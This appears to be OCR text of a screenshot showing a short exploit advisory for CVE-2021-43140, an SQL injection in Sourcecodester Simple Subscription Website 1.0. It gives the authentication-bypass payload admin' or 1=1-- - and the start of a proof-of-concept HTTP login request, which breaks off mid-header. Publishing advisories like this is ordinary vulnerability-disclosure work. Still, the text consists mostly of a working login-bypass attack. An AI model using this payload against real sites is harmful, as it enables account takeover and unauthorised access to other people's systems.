
# Tested on: Windows, xampp

# CVE: CVE-2021-43140

- Description:

SQL Injection vulnerability exists in 
Sourcecodester. Simple Subscription 
Website 1.0. An account takeover exists 
with the payload: admin' or 1=1-- -

PoC:

POST /plan_application/Actions.php?
a=login HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:94.0) Gecko/20100101 
Firefox/94.0

Accept: application/json, 
text/javascript, */*; q=0.01

Accept-Language: es-ES,es;q=0.8,en-